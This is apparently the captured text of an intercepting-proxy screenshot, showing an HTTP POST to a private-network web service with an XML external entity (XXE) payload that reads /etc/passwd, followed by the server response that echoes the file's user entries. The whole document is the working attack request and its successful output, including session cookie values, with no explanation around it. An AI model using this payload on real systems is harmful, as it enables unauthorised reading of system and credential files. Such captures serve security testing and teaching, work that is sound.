 Request
Raw Params Headers Hex XML
POST / HTTP/1.1
Host: 192.168.233.131:8088
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/71.0.3578.98 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie:
csrftoken=oq4dN5q1jYovk4iOceC1KTqLNRqdkDoC7EtDE8G5twBFyhssWSGRLJC9rzdAlRb7;
sessionid=qfcmqikni6r5wwuenxvm58f5f3tahjpg
Connection: close
Content-Type: application/xml
Content-Length: 195
<?xml version="1.0" encoding="ISO-8859-1"?>
<!DOCTYPE foo [<!ELEMENT foo ANY ><!ENTITY xxe SYSTEM "file:///etc/passwd" >]>
<user> <firstname>&xxe;</firstname> <lastname>xxx</lastname> </user>
? < + > Type a search term 0 matches
Response
Raw Headers Hex Render
HTTP/1.1 200
Content-Type: text/html;charset=UTF-8
Content-Length: 2780
Date: Tue, 23 Jul 2019 11:44:09 GMT
Connection: close
Received firstname: root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-network:x:100:102:systemd Network
Management,,,:/run/systemd/netif:/usr/sbin/nologin
systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd/resolve:/usr/sbin/nologin
syslog:x:102:106::/home/syslog:/usr/sbin/nologin
? < + > Type a search term 0 matches